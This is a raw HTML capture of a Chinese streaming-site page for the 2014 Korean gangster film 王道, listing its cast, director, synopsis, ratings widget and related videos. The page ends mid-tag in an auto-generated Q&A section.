

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lyjxwl.com/look-166497.html
body_size: 15906
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>王道_电影_高清完整版在线观看_花姐影视</title><meta name="keywords" content="王道高清完整版,王道电影高清完整版在线观看,王道主要剧情"><meta name="description" content="《王道》是由,朴相骏,导演，由,李泰林,李民基,朴圣雄,主演的电影。花姐影视为你提供王道高清完整版在线观看；王道剧情简介：全职棒球运动员李焕（李民基 饰）因打假波令事业直插谷底，及后投靠釜山势力最大的「皇帝财务」老板郑长河（朴星雄 饰），对手下讲义气，但对经营的生意和金钱都别有用心，…"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"cherry",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"",sid:"1",cid:"25",id:"166497"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.lyjxwl.com/dongzuopian.html"><span class="iconfont icon-left"></span>王道</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" hidden-xs"><a href="https://www.lyjxwl.com/dianshiju.html">电视剧</a></li><li class="active  hidden-xs"><a href="https://www.lyjxwl.com/dianying.html">电影</a></li><li class=" hidden-xs"><a href="https://www.lyjxwl.com/dongman.html">动漫</a></li><li class=" hidden-xs"><a href="https://www.lyjxwl.com/zongyi.html">综艺</a></li><li class=" hidden-xs"><a href="https://www.lyjxwl.com/weidianying.html">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.lyjxwl.com/yulexinwen.html">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.lyjxwl.com/tuku.html">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.lyjxwl.com/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.lyjxwl.com/story.html">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.lyjxwl.com/actor.html">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.lyjxwl.com/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.lyjxwl.com/special.html">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.lyjxwl.com/jiemu.html">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.lyjxwl.com/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.lyjxwl.com/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.lyjxwl.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.lyjxwl.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.lyjxwl.com/look-6244.html" target="_blank"><i>1</i>巴啦啦小魔仙</a></li><li><a href="https://www.lyjxwl.com/look-255182.html" target="_blank"><i>2</i>她上钩了</a></li><li><a href="https://www.lyjxwl.com/look-251898.html" target="_blank"><i>3</i>真千金身份曝光，惊乍全网</a></li><li><a href="https://www.lyjxwl.com/look-253365.html" target="_blank"><i>4</i>重生只为爱自己</a></li><li><a href="https://www.lyjxwl.com/look-252962.html" target="_blank"><i>5</i>爸妈请相信我，女儿没有说谎</a></li><li><a href="https://www.lyjxwl.com/look-252241.html" target="_blank"><i>6</i>麻辣教师不麻辣</a></li><li><a href="https://www.lyjxwl.com/look-251989.html" target="_blank"><i>7</i>开局被赶，捡个太子喊我娘</a></li><li><a href="https://www.lyjxwl.com/look-252794.html" target="_blank"><i>8</i>姣姣岁欢</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><ul class="top-weizhi p-md-0 p-xs-10" style="    margin-bottom: 10px;"><span class="iconfont icon-home"></span><a rel="nofollow" href="/" title="花姐影视">花姐影视</a><i>&gt;</i><a rel="nofollow" href="https://www.lyjxwl.com/dianying.html" title="电影">电影</a><i>&gt;</i><a rel="nofollow" href="https://www.lyjxwl.com/dongzuopian.html" title="动作片">动作片</a><i>&gt;</i><a rel="nofollow" href="https://www.lyjxwl.com/look-166497.html" title="王道">王道免费在线观看</a></ul><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="https://www.taopianimage.com/84e2601a-c8ef-41e9-815a-453247f2e518/09e075a8-2f53-49d9-bb94-aae2cd0e1c73/43902.jpg" alt="王道"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="166497" data-cid="25"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="166497" data-cid="25"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="166497" data-cid="25"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="25" data-cid="166497"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>王道</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span> 韩语 </li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span></li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.lyjxwl.com/mingxing/litailin.html" target="_blank">李泰林</a> <a href="https://www.lyjxwl.com/mingxing/liminji.html" target="_blank">李民基</a> <a href="https://www.lyjxwl.com/mingxing/pushengxiong.html" target="_blank">朴圣雄</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://www.lyjxwl.com/search/%E6%9C%B4%E7%9B%B8%E9%AA%8F.html" target="_blank">朴相骏</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2014</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">时长：</span>120分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span> 韩语</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span> 韩国</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2022-03-02 04:02:20</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>全职棒球运动员李焕（李民基 饰）因打假波令事业直插谷底，及后投靠釜山势力最大的「皇帝财务」老板郑长河（朴星雄 饰），对手下讲义气，但对经营的生意和金钱都别有用心，尽管身边兄弟对李焕甚有微言，处事冷静的郑长河仍用心栽培李焕，令他伺机以待可以上位。及后李焕遇上...</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="166497" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div></div></div><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/007buAdtgy1fsmscmi5rvj305u07pab4.jpg" alt="金民教"><span>金民教</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm90nsu86j205u07pmxi.jpg" alt="Skid Row"><span>Skid Row</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsog36lxq7j305u07p0uc.jpg" alt="李泰坤"><span>李泰坤</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/007buAdtgy1fsmsjcuxb9j305u07pwfm.jpg" alt="哈尔-阿普尔曼"><span>哈尔-阿普尔曼</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.lyjxwl.com/look-12477.html" title="偶然家族" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20250314-1/795d07332bcff6209f1b4be9c119c53f.jpg" alt="偶然家族"><span class="iconfont icon-play play"></span><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-12477.html" target="_blank">偶然家族</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.lyjxwl.com/look-20193.html" title="道具" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.lzzyimg.com/upload/vod/20220730-1/1196ec4aaaa315085582068c079044e2.jpg" alt="道具"><span class="iconfont icon-play play"></span><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-20193.html" target="_blank">道具</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.lyjxwl.com/look-233283.html" title="钱袋[电影解说]" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.lzzyimg.com/upload/vod/20221123-1/ee8a1532fbd501c47a27a0bbfed366df.jpg" alt="钱袋[电影解说]"><span class="iconfont icon-play play"></span><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-233283.html" target="_blank">钱袋[电影解说]</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.lyjxwl.com/look-4561.html" title="结婚作词离婚作曲" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://img.kuaibozy.net/upload/vod/20210125-1/9a34fa874dd30a1119e22817a8307027.jpg" alt="结婚作词离婚作曲"><span class="iconfont icon-play play"></span><span class="vtitle text-right">16</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-4561.html" target="_blank">结婚作词离婚作曲</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.lyjxwl.com/look-22651.html" title="亲爱的恩东啊" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.haiyangzy.com/upload/vod/2021-04-25/161933016014.jpg" alt="亲爱的恩东啊"><span class="iconfont icon-play play"></span><span class="vtitle text-right">16</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-22651.html" target="_blank">亲爱的恩东啊</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.lyjxwl.com/look-23393.html" title="亲爱的恩东" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://p.ssl.qhimg.com/d/dy_f81832d807bdbbbf4a222245860961f0.jpg" alt="亲爱的恩东"><span class="iconfont icon-play play"></span><span class="vtitle text-right">16集全</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-23393.html" target="_blank">亲爱的恩东</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>全职棒球运动员李焕（李民基 饰）因打假波令事业直插谷底，及后投靠釜山势力最大的「皇帝财务」老板郑长河（朴星雄 饰），对手下讲义气，但对经营的生意和金钱都别有用心，尽管身边兄弟对李焕甚有微言，处事冷静的郑长河仍用心栽培李焕，令他伺机以待可以上位。及后李焕遇上...花姐影视为您提供《王道》免费在线观看，及播出时间。喜欢的话，不要忘记分享给好友哦
</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.lyjxwl.com/look-166497.html" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.lyjxwl.com/music/wangdao/" title="王道主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.lyjxwl.com/taici/wangdao/" title="王道经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.lyjxwl.com/filmtime/wangdao/" title="王道播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>主演热播</h2></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.lyjxwl.com/mingxing/litailin.html" title="李泰林" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsophaax62j305u07p3zq.jpg" alt="李泰林"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.lyjxwl.com/mingxing/litailin.html" target="_blank">李泰林</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">韩国女演员,歌手,模特</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.lyjxwl.com/look-7750.html" title="有品位的她" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20250607-1/d714f7805c01581d1c0402494435c13e.jpg" alt="有品位的她"><span class="iconfont icon-play play"></span><span class="vtitle text-right">已完结</span></a><div class="name text-center text-overflow"><a href="https://www.lyjxwl.com/look-7750.html" target="_blank">有品位的她</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.lyjxwl.com/look-23664.html" title="男人的故事" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.lzzyimg.com/upload/vod/20220420-1/71dc1997578c5a7fd6fde8b0c2987b9e.jpg" alt="男人的故事"><span class="iconfont icon-play play"></span><span class="vtitle text-right">已完结</span></a><div class="name text-center text-overflow"><a href="https://www.lyjxwl.com/look-23664.html" target="_blank">男人的故事</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.lyjxwl.com/look-133303.html" title="为了皇帝" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.lzzyimg.com/upload/vod/20220529-1/2cc331dacf9e2f3982082c258e263937.jpg" alt="为了皇帝"><span class="iconfont icon-play play"></span><span class="vtitle text-right">HD</span></a><div class="name text-center text-overflow"><a href="https://www.lyjxwl.com/look-133303.html" target="_blank">为了皇帝</a></div></li></ul></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.lyjxwl.com/mingxing/liminji.html" title="李民基" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsovmhygg6j30820c8gm6.jpg" alt="李民基"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.lyjxwl.com/mingxing/liminji.html" target="_blank">李民基</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">韩国韩国男模特 演员 歌手</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.lyjxwl.com/look-250628.html" title="死亡医生玛丽" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20250803-1/f95e179a5a7b60b77a2a84f62261692e.jpg" alt="死亡医生玛丽"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至第07集</span></a><div class="name text-center text-overflow"><a href="https://www.lyjxwl.com/look-250628.html" target="_blank">死亡医生玛丽</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.lyjxwl.com/look-239991.html" title="内在美" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20220614-1/cd6c9b8b68844e4266215945dc6e2d7d.jpg" alt="内在美"><span class="iconfont icon-play play"></span><span class="vtitle text-right">已完结</span></a><div class="name text-center text-overflow"><a href="https://www.lyjxwl.com/look-239991.html" target="_blank">内在美</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.lyjxwl.com/look-6898.html" title="今生是第一次" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.lzzyimg.com/upload/vod/20241028-1/937eb4682fa823320b8a34c685173ee5.jpg" alt="今生是第一次"><span class="iconfont icon-play play"></span><span class="vtitle text-right">已完结</span></a><div class="name text-center text-overflow"><a href="https://www.lyjxwl.com/look-6898.html" target="_blank">今生是第一次</a></div></li></ul></div></div><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.lyjxwl.com/look-255267.html" title="御赐小仵作2" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20260115-1/8f354f98faaf01f71fa6ac1c659b23a9.jpg" alt="御赐小仵作2"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新至第08集</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-255267.html" target="_blank">御赐小仵作2</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.lyjxwl.com/look-254587.html" title="失窃的女孩" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2928746436.jpg" alt="失窃的女孩"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">更新至第03集</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-254587.html" target="_blank">失窃的女孩</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.lyjxwl.com/look-201631.html" title="超人回来了" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20260117-1/f100d84c7cbdcc3c29e7d27425d21448.jpg" alt="超人回来了"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新至20260114期</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-201631.html" target="_blank">超人回来了</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.lyjxwl.com/look-128202.html" title="王者？别闹！" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20260117-1/4d7ac7bc37abed90ac15a9b26314d73c.jpg" alt="王者？别闹！"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">更新至第81集</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-128202.html" target="_blank">王者？别闹！</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.lyjxwl.com/look-255493.html" title="争鸣" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20260117-1/828aca0f621e3b1b5d44782a94cad151.jpg" alt="争鸣"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-255493.html" target="_blank">争鸣</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.lyjxwl.com/look-255492.html" title="狠虐大反派后他对我言听计从" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20260117-1/589279a1daf62346c4bd0a6690c0da7d.jpg" alt="狠虐大反派后他对我言听计从"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">已完结</span></a><div class="name text-overflow"><a href="https://www.lyjxwl.com/look-255492.html" target="_blank">狠虐大反派后他对我言听计从</a></div></li></ul></div><!-- pannel-box end--><div class="layout-box clearfix details-story"><div class="box-title"><h3 class="m-0">相关问答</h3></div><div class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><p>1、问：<a href="https://www.lyjxwl.com/look-166497.html" target="_blank" rel="nofollow">《王道》</a>什么时候上映时间？</p><p>答：这部影片的上映时间是2022-03-02</p><p>2、问：<a href="https://www.lyjxwl.com/look-166497.html" target="_blank" rel="nofollow">《王道》</a>动作片在哪个电视台播出？</p><p>答：<a href="https://www.lyjxwl.com/look-166497.html" target="_blank" rel="nofollow">《王道》</a>目前只有网上如腾讯视频、爱奇艺、优酷、花姐影视等播出，没有在电视台播。</p><p>3、问：<a href="https://www.lyjxwl.com/look-166497.html" target="_blank" 